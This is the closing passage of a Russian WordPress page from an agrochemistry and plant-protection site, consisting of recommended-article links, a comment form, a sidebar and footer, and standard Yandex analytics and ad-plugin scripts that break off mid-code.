<li><div class="thumb_rec"><a href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-26_085907375-218x150.png?v=1753495150" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/lentochnyj-transporter-nadyozhnyj-pomoshhnik-na-proizvodstve" title="Ленточный транспортер — надёжный помощник на производстве"><h3>Ленточный транспортер — надёжный помощник на производстве</h3></a><span class="the_date"><time datetime="2025-07-26"> 26 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-218x150.png?v=1751387208 218w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624-300x206.png?v=1751387208 300w, https://agrohimiya.info/wp-content/uploads/2025/07/izobrazhenie_2025-07-01_232644624.png?v=1751387208 604w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/bani-kieva-garmoniya-tela-i-duha" title="Бани Киева: гармония тела и духа"><h3>Бани Киева: гармония тела и духа</h3></a><span class="the_date"><time datetime="2025-07-01"> 01 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/06/1-218x150.png?v=1750913674 218w, https://agrohimiya.info/wp-content/uploads/2025/06/1-300x208.png?v=1750913674 300w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1024x710.png?v=1750913674 1024w, https://agrohimiya.info/wp-content/uploads/2025/06/1-768x533.png?v=1750913674 768w, https://agrohimiya.info/wp-content/uploads/2025/06/1-1536x1065.png?v=1750913674 1536w, https://agrohimiya.info/wp-content/uploads/2025/06/1.png?v=1750913674 1680w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/iskusstvo-uhoda-za-kozhej-put-k-sovershenstvu" title="Искусство ухода за кожей: путь к совершенству"><h3>Искусство ухода за кожей: путь к совершенству</h3></a><span class="the_date"><time datetime="2025-06-26"> 26 Июн 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/hot-water-baths-218x150.jpg?v=1747287539" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/vodyanye-laboratornye-bani-nadezhnyj-pomoshhnik-v-tochnyh-issledovaniyah" title="Водяные лабораторные бани: надежный помощник в точных исследованиях"><h3>Водяные лабораторные бани: надежный помощник в точных исследованиях</h3></a><span class="the_date"><time datetime="2025-05-15"> 15 Май 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>один &#43; шесть = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="1tzdsya168" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769980226" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='6201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/pochemu-upakovka-dlya-suhogo-korma-klyuch-k-svezhesti-i-bezopasnosti-produktsii" title="Почему упаковка для сухого корма — ключ к свежести и безопасности продукции"></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/pochemu-upakovka-dlya-suhogo-korma-klyuch-k-svezhesti-i-bezopasnosti-produktsii" title="Почему упаковка для сухого корма — ключ к свежести и безопасности продукции"><h3>Почему упаковка для сухого корма — ключ к свежести и безопасности продукции</h3></a><span class="the_date"><time datetime="2026-02-01"> 01 Фев 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-kak-ne-progadat-pri-prodazhe-ili-pokupke" title="Выкуп коммерческой недвижимости: как не прогадать при продаже или покупке"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-2-324x160.jpg?v=1769866666" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-kak-ne-progadat-pri-prodazhe-ili-pokupke" title="Выкуп коммерческой недвижимости: как не прогадать при продаже или покупке"><h3>Выкуп коммерческой недвижимости: как не прогадать при продаже или покупке</h3></a><span class="the_date"><time datetime="2026-01-31"> 31 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-ponyatnaya-instruktsiya-chtoby-ne-poteryat-dengi-i-vremya" title="Выкуп коммерческой недвижимости: понятная инструкция, чтобы не потерять деньги и время"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-1-324x160.jpg?v=1769758539" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vykup-kommercheskoj-nedvizhimosti-ponyatnaya-instruktsiya-chtoby-ne-poteryat-dengi-i-vremya" title="Выкуп коммерческой недвижимости: понятная инструкция, чтобы не потерять деньги и время"><h3>Выкуп коммерческой недвижимости: понятная инструкция, чтобы не потерять деньги и время</h3></a><span class="the_date"><time datetime="2026-01-30"> 30 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769980226'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"https:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"ca6a5ed081","essb3_plugin_url":"https:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/agrohimiya.info\/","post_id":"6201"};
</script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 